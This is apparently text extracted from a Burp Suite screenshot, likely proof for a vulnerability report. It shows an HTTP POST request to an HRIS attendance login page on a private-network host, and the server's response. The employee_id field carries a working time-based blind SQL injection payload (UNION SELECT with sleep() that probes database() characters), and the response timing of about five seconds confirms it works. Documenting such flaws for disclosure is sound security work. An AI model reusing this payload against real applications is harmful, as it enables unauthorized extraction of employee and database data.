 请求
美化 Raw Hex \n
1 POST /hris/login_attendance2.php HTTP/1.1
2 Host: 192.168.234.158
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.234.158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.234.158/hris/login_attendance2.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 save=1&date=16&employee_id=
-1'+union+select+1,1,1,1,1,1,1,1,1,1,1,1,sleep((ascii(substr(database(),1,1))=104)*3)--+
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Aug 2025 15:57:50 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 4009
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <meta name="description" content="">
16 <meta name="author" content="">
17 <link rel="shortcut icon" href="../../assets/ico/favicon.ico">
18
19 <title>
VNHS|HRIS
</title>
20
21 <!-- Bootstrap core CSS -->
22 <link href="admin/css/bootstrap.min.css" rel="stylesheet">
23 <link href="admin/css/bootstrap.css" rel="stylesheet">
24 <link href="css/prettify.css" rel="stylesheet">
25 <!-- Custom styles for this template -->
26 <link href="admin/css/blog.css" rel="stylesheet">
27
28 <!-- Just for debugging purposes. Don't actually copy this line! -->
29 <!--[if lt IE 9]><script
src="../../assets/js/ie8-responsive-file-warning.js"></script><![endif]-->
30
31 <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
32 <!--[if lt IE 9]>
33 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
34 <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
35 <![endif]-->
36 </head>
37
38 <body>
39
40 <div class="blog-masthead ">
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 12
响应头 6
Inspector
笔记
完成
4,219字节 | 5,029 millis